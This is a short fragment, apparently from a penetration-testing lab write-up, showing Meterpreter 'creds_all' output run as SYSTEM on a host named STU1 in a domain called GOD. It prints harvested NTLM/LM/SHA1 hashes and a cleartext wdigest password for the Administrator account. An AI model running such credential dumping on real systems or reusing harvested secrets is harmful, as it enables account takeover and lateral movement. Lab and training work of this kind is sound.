 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM
SHA1
-------- ------ -- ----
----
Administrator GOD 58caff5ba6873199c2265b23734e0dac cb0a99e1c922b84b1b632df155665470
f3200462925ca05e505bb4d615147c12f6f51fca
STU1$ GOD 7a164b26684d64fe68a1be3de0515e48
a30216fb8e8d9783a8f828d836046d28659824dc
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD Admin111
STU1$ GOD 78 e0 1f 2f 14 0b ff af e8 35 26 d5 cd 5a 28 d8 42 8e 36 26 31 23 3
f f2 29 93 10 72 32 ae 4a c0 da 71 97 d5 a5 b8 9f 82 09 ff 6e ac 1d ee 4e 9b 91 a1 f4 0f 4
7 b9 18 51 f9 eb 32 0a 92 57 4b d5 ed 0a 45 99 76 33 88 b9 91 69 cb f8 29 03 2e 28 06 f8 c
e b5 f8 48 ca 14 5b ee 2b b7 9f fa ca 57 6a 75 73 50 81 f5 f6 ed a9 61 93 37 3f a6 69 ec a
0 d3 62 69 73 ad 27 d4 f3 b7 28 e5 27 f9 4e c4 f8 92 b7 d2 33 eb a4 3d 41 2a a5 ba 7a 0e c
2 2f 49 2f 2f 87 cd b4 6c 31 40 e1 00 0a 72 b3 17 0b e7 7d f6 87 69 1f 73 60 ac cc 2a 99 c
5 d6 cc 83 30 3c 8e c9 b7 15 77 67 63 cb dc 4a 95 b1 f1 f8 f3 86 40 b0 18 68 81 2e 44 10 c
e 7a 09 4c fa e1 d2 8e 32 51 41 4a 0b d2 2e 7e db 4f f4 11 cf 0b d7 62 ca 7b 2a 83 5f 10 8
e 00 62 c0 a1 7b fb 43